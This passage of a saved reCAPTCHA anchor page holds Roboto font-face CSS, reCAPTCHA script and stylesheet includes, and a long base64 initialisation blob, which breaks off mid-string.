  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9xRUmLbJ77GarIpYVSBg6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9xRUmLbJ77GarIpYVSBg6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9xRUmLbJ77GarIpYVSBg6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DvzhUMisrw5FLwoswdMKkQGPDsxRHa3PDvMKIwq5+UMKEQsKnwpAlZMOkw71UFWITwrzDvcKcNFLDmMOewovDjcKmTyVrw6h/[base64]/CjGFIwpbDtzs0OkHCqgQdw4AVw4zDqg9twpUJKgHCncKzwpjCtEXDnMOfwrohZ8KjYMKTeQ0rwrnDjTPCpcKBUyBGXQsragTCgxgoZWg/[base64]/CtsKld1EIw5B/wplsL8OjI15iw5HDtsKww748w53DrmHDrsOXIwo1diQNw5obTMKnw6rDrS8nw7DClTIUdjbDtMOhw6TCgcOLwpgewqTDgDdfwr/[base64]/QGEkcBNQIMKsPWQwSyBUAjbCkgvDnUpQw4HDqR46DcOXw7YzwrjChT/DhSPDicKtwq1VKhMxacKPVQPCtsOlNDXDq8Ozw6liwpsGOMKrw7FIUcONWB5lHcOGwr7Djh1Nw5nCoCfDhUPCv0/DssOhw55YworClgvDjAFow457wqHDisOuwo0+NmrDqsKvXQBacVJ2wrZAEVDCmcOPBMKHIU5mwrROwod2E8KdQ8O/w4jDjsKHw6TCvR07GcKbL07CrFIHOiM/[base64]/CsKjwr/Dk8O/[base64]/[base64]/wpMoecOUHMO/LMOgC8KTRnfCnDVzR8KJWsKKbA02wrDDocOewpEtKMOAclLDkcO7w4DCp3MdfMOSwqpswrMOw4fChV4zTsKcwrxoM8OEwqUpRGl0w5/Do8KDG8KTwoXDu8KKB8KlPjjDu8Ozwrhpw4vDncKKwq7Dk8K7bcOwIC4Xw6c6UcKlYcORQCcIwrU/[base64]/Djj1iDx86w5ZCw78gLQ3CqhYcw6LCoMOyEBcqDcKAwoPDtHo2w6QiXMOvwpIkRmvCuXbDhsOSFMKpV04rIsKJwrt0wpfClRk3M30aCz5KwoLDnH0Fw7Uyw5pFHWLDnsO9wp3CjiRLfcKUK8KHw7YtL1IdwpU1E8OcS8KVQCt8ATHCrcKywr/[base64]/DsVXDl8KCCT0EAErCmDBfwowYfcKww5vDszdwwoZEwrjDjzDCjVXCpnPDq8KGwpxLJsKrBMKkw5F+wofCvS7Di8K6w6PDmcOkKcKwWsO8HT5pwr3CsSPCnxHDikRfw4Jbw4bCisOPw6gDDsK9R8O9w4vDi8KEW8O2wpbCrFjCm1/ChhnCqx9rw7tjR8OVw6plVgoIwoHCtgVDY2fCnB7CisOKMkhpw5jDsTzDs3dqw5ZXw5nDi8OXwptnesKJLcKRRcOow6EswrXCmSwePMKOG8KBwojCusKww5DCu8K2L8KxwpHChcO3wpDDscOqw5o0wqFFZigYPcKLw53DpcOVMh5YHn4Dw5gFNATCqcO/[base64]/DgizDlgsxGV7DnTB6w7bCjynCkMK7wrLDrBPCmsOCw4J9w6oKwpdGw6LDucONw43Csh94Ch9XYAEPwoLDkMKmwrXDkcKNwqjDjR/CmkosNyRiBMKrA2XCgQ4Gw6zCk8KlL8OdwrxwBsKKw63Cn8OTwpADw7/DmMOyw7LCrMKCFcKBODbCgMKJw6/CuyDDgjHDusKowp7DoBF7wp0Yw7ZswpXDjcOqXQVbThzDicKHNSvCh8KDw5nDhXs5w7vDllXDjMKnwrjCk0vCoDVpDVw0woLDlEDCp0dnV8OVwo8fMhbDjjwJY8K+w4HDkWt/wqDCs8ONcGPCnXXDmcKHTMOxP17Dg8OBPwsBSGQufHYBwobCrxHDnAxdw7bDsyPCgEdPDMKdwqXDnHHDnGBRw7PDqMO2ByfCvMOWfcKRI3Q3Uw/[base64]/HcKUCivCn8O+w6TDhF/CnxJ+VjwAO8KVE8OhwrfDn3tQbnjDq8O+A8KwA3NNClguw6HDjRAvGnUFw4jCt8ONw5lzwojDp2ZaYyoXw7/DlQEHw7vDlMKew5RXwrQEc07CjsOoKMOTwr5/e8K3wphHRxfDiMOvZMObf8OlUC3CvUjDmljDkmTCusK9MsK9K8OtHV/DoA7DoCHDp8O7wr/Cv8Kww5UYc8ODw75cOxzDo3HCqzjCh0rDhlY/[base64]/[base64]/K3d3ZFRJwoTCnsO3wqN5XMOgw7Afw7I/w4TCj8O4PQJpDH7Cn8OGw57Ck2fCsMOdT8K/[base64]/[base64]/A8K0woFtXsKgNcO5R8O1w6PDvsKJLG7CkhxcCHYvwpklcsOCWz99acO5wpfCgcOyw6FkJMOww5jDkicJw4vDosK/w4rDrcKrwrtaw7PClRDDizTCusKywo7CkMO6wo3Cj8KTw5PCpcK9aT0WPsKjwoxew7MqUm/[base64]/DtBBQwo3CnhxiwrPDtkoXXcK3YMOiPl3DqsOwwoDDo3/DqnMoFMORwozDtMObNhvCu8K6CsOZw5IAeH/Dmygqw4bDji4Tw5ROw7Zowo/[base64]/[base64]/Cr0M7w5LDqkXDrcOwwpHDr8K0NsKqW2R2wqjDihIYPcKLwrwhwrZOw6JWHB00WsOvw7hKJTZhw5cXw4HDhXU4c8OoYxgvO3bCtU7DoTxSwqp/w5XDr8O/IsKFf3xec8K5O8OjwqchwrhhABbDsyZ6J8KUTmPCnwbDp8Oqwq4uTMK3ScKewq5gwqlBw7PDiBxfw7EHwqFoTMOkMUQQw4zCt8KxcxbDl8Ofwo9xwp58wqkzUHXDn1zDmVPDuFh9Fw0hRsKAKsKXwrUXLQDDssOvw6/CoMKRJlXDgATCqMOBF8OVNw/CnsKpw78jw48BwoDCgUQKwq3CkzXCscKGwqluBjtkw7EIwpLDs8OWYBbDqyrCqMKTaMOaFUVIwrbDoh3CjS8ddsO8w71casOjehZEwr4IWMOKR8Kvd8O7JU5qwookwrrCqcO/wrrDhcOmwrVJwoTDs8K8H8OLe8OnDn3CoEnDn2XCiFgwwo/Dp8O8w6QtwpfCp8KMCcOOwogpwpjCiMO9w5zCg8KCw4HDj27CnAjChnliBMK2D8O8Wg9Kw498woVhwr3DhcOlHG7DlmpiCMKhFx7DhTBUA8OawqXChMOmwoLCvMOEF0/[base64]/[base64]/[base64]/Cp8KowpJ8KT7Cv8ORZHrDslzChcKww7xqKsOowrPCncKWccOTAnjDqMKSwoIRwqLClMKRw4zCjlzCg1gQw4YNwqU+w4vCi8OBwqLDvsOCUMKuMcOrwqtRwrrDscKIwo5Qw7nCqntDP8KpSMOvQ2zCncKLOUfCksOKw6kkw5l5w4MFAsOMacKYwr4/w73CtFvDnMKCwq7CjsO2NTYFw40IfsKwecKLeMKme8O4NQnCsBhfwpHDtMOGwq7Chm56DcKXDEIpesOPw71gwrJOaFnCjjcAw79TwpHDicKyw7tQUMOGwp/CucKsGXnChsO8w5gow5F4w7oyBsKuw71Bw5VcICPDh0nCvsKGw7U4w4snw6LChcKtA8KiTBrDlMO3NMOWOU/CusKnAA7Dl0h0ZQXCvCPCu1JRScOgSsKhw6fDtcOgfsKZwqQqw4kPTHILwpg/w4PCmsOXV8Ktw6kSwqUbB8KbwpvCo8OgwrwCCcKUw4V2wo/[base64]/GmjDrVbDlDMMw4/CiVo1JsKSwoNEcBjDgcO6wq/[base64]/WsO0TcKRwp7DvlvDuEw9wqHChMKmBMOOasOcUcOpbcKbJMOaasO4Owl+A8O8OiNGDFEfw799KcO5w4TCvcO4wozCohfDvyLCrcKwbcK8MyhZwpUfSCtOD8KZw6QqHsOgw4/DrcOBKlQtesONwoTCh1Qswo3CklnDpDUaw7A0Jjkfwp7DkDBbI3rCjQ4ww6vCrzPDkGM3w4w1JMOXw4vCuCzDncKowpcDwpDCjhVRwp5vSsOKU8KKRcOYX3PDj1llM1R8NcOfAWwSw4/[base64]/[base64]/Ci39kw5M4w4rDmyM2Q8OIw55Ue8K7IGbCnyvDoGg9VsKkY1PCtQ1GHcKaYMKlw6nCrRbDhGICw7skwr1Jw6FEw6HDjsONw4/DpcKkWjXDsgwNYU1/B0EHwr1nwqkVwpNUw7t4HSbClgbCg8OuwqM4w6Byw6XCtmg7w4LCjA3DhMKow4TCkgXDryrCucOhBD9YNMOsw5RiwoXCpMO+wokRwqt5w4pxe8OvwrDDkMK2PFLCtcODw64ew7/DkTMmw7TDsMK6OXoYXgnCqARMZsO5Y0HDvMOKwojCjy/[base64]/CsGUZS8Kew57Cgw5UKibDoXFIBsKMfMOOUBHDl8OgwrI5B8KvCAxzw647w5HDs8OyLRTDjw3DqcKDHyIsw4fClsKdw7/Cn8OiwrfCkyE5w7XCrwDCrcOvMGlfTw0PwpPCmcOGw6PCqcK4w6seXwFFV2kUwr/DkUnDtHrCp8Ojw7PDvsKAU3rDsjbChMKOw6rDhcKIw5sGNSfChjg+NhrCs8OeNmvDgFbCrMO5wpHDolN5WTpow4bDjWvChFJnd1JAw7bDmztFTRVLFMKzbMO2IRXDr8OZXcOHw4h6Q0xZw6nCrcOfD8OmIQYqR8KSw7DCrkvCpVw+w6XDvsO0wqvCv8OAw43CssK/woZ6w57CjMKDLMKiwozDo1N+wqsWbnTCrMKnw5bDm8KdX8OTY1fDs8O5UQTDo1vDqsKEwr4EIMKbw5nDsmfCmcKZRQlfDsOPZcKqwqXDtcO6w6YlwpLCpkYiw67DlMKcw7xoHcOnQ8KTUwnCjsOnP8OnwrhfbRwsTcKuwoFkwp5cW8KHAMKawrLCuA/DuMOwFcK8OFvDl8OMX8KtKMOCw4VywrvCrsOYBA0cXMKZcSU9wpB5w4YFBA0PScKhVQV1BcKoHwLCp0PCjcKWwqlxw7PDjsOYw4XChMKaJS0twq8bWcKXLi7Du8K4wrZrZh9Nwq/CgxDDkAAxKcO8wpNQwoZJRsKpf8OwwoHDgHg0dnt1UG/Dn2PCpm/Cv8OuwoXDnsKkI8KaKWhnwrHDrh8uGcKcw6nCvkIzdlbCmRV/wo1GVcKzQD3CgsOuAcOmNGYlblBFZ8O6VDbCj8OFwrQ5P3Vlwq3Cgk8Zwp3DiMKOZgM4V0dew6FkwoXCl8Ojw63DlxfCrsOHVcO/w5HCvX7Di3TDo15aYsOeeBTDq8KINcO9wrRdwpjClRnCjMO4wrgiw4E/[base64]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[base64]/DAF5wrogS8OVw5LDkSx2Mg4uT8OYwrrDqcOlLk/DkGLDtFx4HsOSw6bDvMKaw4zCuWsyw5vCs8OKc8Kkwqs3blDCqsOMcV4Sw4XDqBPDtzNfwp5pKWBDVknDnXrCocOmWVbDtcKHwrFWQcOwwqHDhMOnwobCgcK/wr3CqmLCgwHDj8Olc1nCsMOEVQTDkcOWwqTCrFLDicKTByzCtcKTecKRwonCjzvDsQZbw4U+LGTCvMO4E8K7KMOuX8O9c8KAwo83eXnCqQPDmMOZG8KVw6/DuA3CnEsvw6/[base64]/Cug7DskEow5tMwqdhA8OmXn9/woPCmMOJwoPDj8OxworDv8OvccKtIsKuwr3CqMKVwqPDucOCMMOlwqdIwodgcMKKw6/CqcOywprDlMK/[base64]/DvGrDtzLCiMKMAsOLPsO/wpEzw5PCqkjCqMKuwrvDnsO5f0pzwpMewq/DqcKYw54mHXEgWsKVQB3CncOnQl3DhMKjDsKUDl/DgRMLQ8Kfw5LCo3PDu8OqcDoEwpUBw5RDw7xoXnkJwrUtw7TDjkMFHsOtScOIwp5/[base64]/DtcKJw6JBfFU7LV0JUjTCmsOSd2xww5TCninCoEc5w5AbwoUYw5TDnMK0wogBw43CtcKFwrfDiBbDgR3DqhZBwrk/Nm3CucOXw7HCrcKFw57Dm8O8csKGdsOfw4nDoUnClcKKwptrwqXCnycJw53DoMOhIDgAwqrCoyzDt17ClsO+wqDDvG4+wolrwpLChMO/JMKSdMO1emFLOgEecsKBwqIFw7UERGM1SMOCMn8TABjDrSIgasOoLU8nBsKzcmrCn3fDmCQ6w5BEw4/[base64]/CucKdw7zCpF3DqMKywqcyWR0wX2MCwofCqMK0PjbCpxYnW8OEw4lIw4UKw7d/D0TCmcO3OQPCtMOLacKww43Dswk/w7jCnGo4woswwrHDqTHDrMO0wpFEN8KAwq7Do8O3w6PDq8KmwoRGYBDDuigLbcOewqrDpMKDw7XDhsOZw77ChcKecMOPTnjDr8OfwrIuI2BeHsOSFnfCkMK4wozCpcKpLMK2wp/DhDLCksKqwqbCg1E8w7jDm8O4HsOUa8O7AXYtDcKTV2B5CiLCrkt0w65DOl19BcKJw4bDgW/DvFHDl8O5NcOpZsO1wrHCjMKcwrLCkg8hw7EQw50YV2UwwonDocOkKXkjX8OywoRAesKVwqbChxXDssOyP8KMcMKbcMKbSMKUw5tVwpJXw4kNw4Ygwq0zXS7DjQfCoVtpw4stw7IoIiPClMKIw5jCgsOaDkzDjQPDl8O/wpjCkDBsw5LDn8OnLcKpX8KDwoLDiUUWw5XDuAfDsMKSw4TCksKlOcK7PR8Ow6/CtWISwqhGwqlEH2tHflvDrMO3woJjYhpww6PCjCHDlRrDjzo0EkVBPyw+wpFmw6fCrcOJw4fCv8KFYcOmw5U6w7okwpEiwoXDtMOrwqrDoMKHAMKfDA8bdzNcd8KCwp9kw4QtwowBwpPCjSQFOF1WTMK5KsKDb3jDksOwf2Zrwq/Cv8O/wqzCmFzChWrChMO0w4/CusKAw70qwp3Dl8Ozw4vCswc3B8Kewq7DgMKEw58qRsOaw57CmsOVwpUiDMK9GyPCtVk/[base64]/CgcK+wqoowr3CpW3ChDgSCA/CnDUbwoHDgj04c23CsQnCu8OBZMKMwpEITATDhcO4b0J6w6jDvsOTwofCssKie8Kzw4J8aRjCrMODPyA6w5LCjh3CksKtw47CvlHDryvDgMOyRndEDcK7w5QRBhfDq8KEwooBFSPCuMKcMcOTGyI3TcK5chNkDMKvMsObIFAlfcONw63DscKfNMKQahYcw7fDnSdUw7/CiCzCgcKdw5UrN3HCi8KBZcKLNsOkZMKLBQBDw7Fpw4XDsQ7DiMOBNljCmsKvwpDDtMKbB8KEAmwQFcKkw7jDlEITflUBwqHDg8O+IcOwPQZgWMKsw53CgsKZw5BCwo/[base64]/CocOjX8Kpw4XCtho3XyrCkibCmD3CoMKmw4JNwrEAw4IRE8Kcw7F/[base64]/w5BoG8KkdWHCnxczEMKVw7DCiFliOUIQw67ChxNhw5QzwojCh03Dp1trIcKxV1bDn8KawrYsayLDhyPCox5nwr/CucK+J8OHw5xbw4fCm8OsO2g2FcOjw5nCqcKrRcONcx7DvVMnc8Kuw7zCizBnw5wzwqQcYBDDlsO2Zk7DqnR/KsOVw5o2NVLDsQzCm8KxwobDjE7ClcOzw4IVwrrDmjEyNW5JZkxmwo1gw4zCug3DiCHDjXE7w4JIcDE6Jx/ChsOvMsOhwr07CyIJVFHDscO9W388HW0GccKKUMKmF3Fiey7DtcKYbcKob3FZUld0Xg1HwqvDs28mBsKiwq/CtnXCgiNyw7oqwpc8HU8kw4bCjE/CkFHDmMK4w5JEw6k7fMOcw7wSwrHCoMOzPHzDsMOKYcKaHcK+w6jDq8OJw4zDnzLDrGIpB0TClzF1XVfDo8O+w5YXwpbDlMKgwovDrAk+woYLNl3DhBwiwpfDviXDiEBlwpfDqETDvRnCr8KVw5koP8OxNMKdw6/DmMKcRWgewoPDlMO8NAwreMOBbT7DrjoMw4DDp1B8WcOowohpPwrDq3tvw5DDtsOLwrYCwrMVwqHDvMOlwqZvCE3ClC1hwohKw6/CqsOMKcKow6jDgsKGLBJxwpw5J8KgLBPDvGQrTFPCqMKFS0PDtMOiw4zDpRllwpHCkMOqwrkew4bCusOWw4bCt8KYB8KFfEl1RcOiwrwSRnPCosK8wpDCv13DrsO1w4/[base64]/DjcOVDMK4dcOIHyzCnMOrwrjDhlV3OcO6HMKAw6vDmjHDt8O9wonDisKzXsK9w5bClsOGw7DCtjwZHMOvX8OfAwoyG8OnZA7DizLCj8KuJsKRAMKdw6rCi8KrPgvDicK0wqDCkWJ3w5HDrhMBdMOAHBB/wrjCrVfDncKuwqbCrMOgwrV7G8OZwprDvsKjL8O/[base64]/[base64]/DocKyBMKkP29lwpEWwqXCoh9KbhsCejNpwrzDnMKGK8Oow7XDjcKRIB8/JjBAHX7DtRHDscOEdmrCjMOsFsK1UsO0w7QYw7Y2w53CoUtNOsOAwrMLcMOGw4PDmcOuTcO3TxnDs8O/BxXDhcK/AsO0wpXDlx3ClcKWw4XDpnjDhT7CplXDqC4YwrUSw5M5QcOjwqNpWRQjwp7DiTDDpcOUZcKwGGXDoMKnw5fDom8awr0Tc8Kuw7U/w6QGDMKAasKlwoxBGjAmHsKbw4hmYsKdw57DuMOTDMKzO8Ojwp3CtV0lMRQ4w4NaemPDtD7DlGxSwqrDn0wKecObw4fDqMO2woB/woXCpkkaPMK8TcKBwoAaw67DlMOxwovCkcKew6bCm8KfbFPClCJiQ8ODRkhiZcKNCsOrwpDCmcOlMg/Dqy3ChhLDhU5BwpIUwowRGcOYwpXDsmEJJ2pnw40xJSBHwpjCmU91w6sLw7BfwoNZGMOrYXRrwrXDqnbCg8ONw6vCtMOawot/[base64]/[base64]/CtkvCo3tcXltXBMKLJMKiPcOFb8KJw7VRw6JWw7pURcOAw4tINcOjbWFwdsO+wogew53CmxESfzlUw6F1wrLCjBJtwofDs8OwESo6J8KdHBHCjj7CrcKrcMORNA7DjEDCgMOTcMKgwqBVwq7DsMKVbmzCtcOtTE5EwqN8bBPDn2/[base64]/Dk8KDwqB8bxXCuEvCi8OJdWzCkMOTHhfCs8KdwrRHUT4+MShzw60OR8KtA3t2T2kFFMO1KMOxw4sRdinDrEE0w7Yhwrxxw6jClm/CkcOocWg5CMKUBFUXFW3DphFDC8KSwq8MP8KoKWvCuC4nDFXCkMOgw5TDucKCw5nDkUPDvsKrKx3CsMOQw77Di8K0w5FZEEo/[base64]/DgFPCrVc7w5lzw4PCoxjDgiQUKsOmAS7DlMKQDzvDuAYjJ8OfwpPDjMKYWsKoIWBNw65OfcKdw7/Cm8KIw5bCrMKqGTwhwqvCpAdfD8Kfw6jCpR47UnDCm8KZwqoLw6XDvXZSBMKfwpjCrxvDqm1Aw5/[base64]/CnMOswq9Uw4LCo8Kdw6HCvjLDpBJpQsOpwqEPKGzDkcKaw4nCmMOxwqfChFbCnMO+w5jCpynCu8K3w7LCv8K2w6J3GSliB8Onwpg8wrx0EsOoLXEUCMKzG0TDtsKeDcKzw6nCsiXCghtYSkdxwrjDtg03R1jChMO/KCnDvsObw4swFWrCpSXDvcOWw5Ncw4zDscORRynDoMOQw58iTsKCwqrDjsKcLh0LcHHDkF8lwr52EcKVCMO1wr4FwqQYw6DCjcKWUsO3w4Exw5XCgMORwoIQw7jClW3DlMOACkAswqzCqkk1HsKzfMKRwqfCpMOnwqTDqUvCssKTcWQjwoDDlAfCuG/Dmi/DrsK9wrsQwpfCvcOPwolQQhRPCsK5YGMNwqrCiTNxZgcgG8OPf8Ouw4zCoXcSwo/DrUxew7vDvsOvwphAwrbCmDTCnXzClMKWT8KWCcOzw684wpJ/w7bCuMOXSQNfe3nDlsKKw5ZCwo7CqjhjwqImEsKXw6PDn8K2O8Ogw7XDnsKgw40iw5F1JXFcwo4EKwDCiFPDrcKnF0nCrWXDowVgKsOzwqnCoV0fwpPClMKfIE1Tw4/DlsOAdcKhLjfChRPCsU08wqdYPyrCr8KxwpcxbHjCtkHDrsOraGDDi8K4VQNKHsOoKBJKw6rDnMOKUjg4woNIEwEyw7ltWDLDtMOQwqYIZcKYwoXCg8O6UwDChsO8wrDCsTvDvcKiw65lw5ETAW/Ck8K0f8KYUyjCqcK9OkrCr8OXwpxaRR4zw4omLEp2U8K6wp1gwqLCmcO2w6docTnCnHkQwpELw58Yw45aw6YXw6rDv8Ovw4JIasKETwbDjMKrwoJkwoLDplTDpcO/wr0GDm1Sw6HDsMKZw79FJx5Qw4/Cj1nCpMOjKsOZw6zCoWEIwpBgw4dAwq3CkMK9wqZvS0HClxfCql7DhsK9XMKYwpQzw5XDpcONPCTCr2TCmlvCk1/CjMOFXMOmKMOmXnnDmcKJw5LCrcOGVsKtw5vDu8OWXMKXWMKXKcOWwoF/GMOcOsOKwrHCksKHwpQXwrFjwosLw4IDw5zDtcKawpLCrcKwXGcMJwNQTE16wqMow6/Dq8Ogwq7ChhzCq8OvXx8DwrxzNFcvw41bcmvDo27Dsg8vwoN8w4MKwoZvw6QawqDDsT9LacK3w4TDsi99woXCoXTCl8K5JcKlw5nDpsKOwrTDnMOrw6fDu1LCtg9/[base64]/CCsCO8K7FBMDEMO4KsKQTznCrwnDq8K+PCNswokfw59cwqTDo8OlSGYzY8KNw43CuRXDuSvCucK1wpLDn2hRSzQOwrB9woTCkRzDn07CgyFmwo7DvHPDm1bCownDhcOuw50jwrxGAVfCn8Kww4gxwrURLsKYwr/DrMOOw6fDpzBWwoTDicK4LMKGw6/DocKAw7ZHw7LCksKyw7kEwpLCtcOkw40sw6LCrmI/[base64]/wqgXIMOfwqDDmMKgOsOawrnDs2P